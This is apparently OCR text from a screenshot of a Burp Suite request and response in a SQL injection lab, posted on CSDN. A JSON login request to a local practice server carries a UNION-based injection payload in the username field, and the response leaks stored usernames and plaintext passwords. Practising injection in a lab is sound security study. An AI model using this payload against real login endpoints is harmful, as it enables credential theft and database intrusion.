 Request
Pretty Raw Hex \n
1 POST /sqli/json_check.php HTTP/1.1
2 Host: 192.168.1.4:82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Referer: http://192.168.1.4:82/sqli/json.php
9 Content-Length: 71
0 DNT: 1
1 Connection: close
2
3 {
"username":"admin' union select 1,database(),3,4#",
"password":"admin"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 25 May 2023 13:44:44 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.0.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 74
8
9 usernameadmin<br>
password:123456<br>
ID1username1<br>
password:demo01<br>
ID3
CSDN @Dao-道法自然